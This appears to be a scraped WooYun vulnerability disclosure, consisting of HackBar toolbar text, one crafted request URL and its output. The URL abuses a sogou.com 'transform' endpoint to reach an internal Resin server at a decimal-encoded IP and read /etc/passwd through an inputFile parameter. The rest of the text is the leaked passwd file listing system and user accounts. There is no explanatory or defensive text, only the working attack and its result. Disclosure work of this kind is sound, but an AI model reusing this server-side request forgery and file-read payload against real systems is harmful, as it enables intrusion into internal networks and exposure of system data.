 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.sogou.com/reventondc/transform?charset=GBK&key=%E8%B0%A2%E6%96%87%E4%B8%9C1&objid=2000000&type=2&userarea=sss&vrid=70043804&url=http://168675196:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=
/etc/passwd%23
Enable Post data Enable Referrer
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
odin:x:500:500::/home/odin:/bin/bash
nagios:x:101:501:nagios:/var/log/nagios:/bin/sh
netmonitor:x:501:502::/home/netmonitor:/bin/bash
www.wooyun.org
back to demo